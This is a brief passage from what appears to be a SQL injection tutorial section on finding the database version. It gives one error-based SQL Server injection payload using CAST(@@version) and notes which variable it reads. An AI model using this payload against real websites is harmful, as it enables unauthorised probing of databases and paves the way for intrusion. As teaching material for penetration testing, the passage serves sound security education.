 5.4.3. Finding the DBMS Version
MAP REF VIDEO
Retrieving the SQL Server version
</>
9999999 or 1 in (SELECT TOP 1 CAST(@@version as varchar(4096)))--
This is a very simple example of how to use this type of payload.
We used the @@version variable name.